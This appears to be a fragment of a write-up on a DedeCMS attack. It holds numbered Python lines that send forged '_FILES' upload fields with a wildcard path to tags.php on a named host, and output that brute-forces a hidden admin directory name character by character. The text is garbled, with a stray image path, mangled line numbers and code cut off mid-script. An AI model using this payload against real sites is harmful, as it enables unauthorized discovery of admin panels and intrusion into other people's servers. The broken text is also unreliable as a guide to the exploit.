 6 flag = 0
7 url = "http://y4y4.top/tags.php"
8 data = {
9 "_FILES[mochazz][tmp_name]" : "./{p}<</images/adminico.gif",
0 "_FILES[mochazz][name]" : 0,
1 "_FILES[mochazz][size]" : 0,
2 "_FILES[mochazz][type]" : "image/gif"
un: test
testing da
testing db
testing dc
testing de
[+] 前缀为： de
[+] dea
[+] deas
[+] deasa
[+] deasad
[+] deasads
[+] deasadsa
[+] deasadsad
[+] deasadsada
[+] deasadsadas
[+] deasadsadasd
[+] deasadsadasdz
[+] deasadsadasdzx
后台地址为： deasadsadasdzx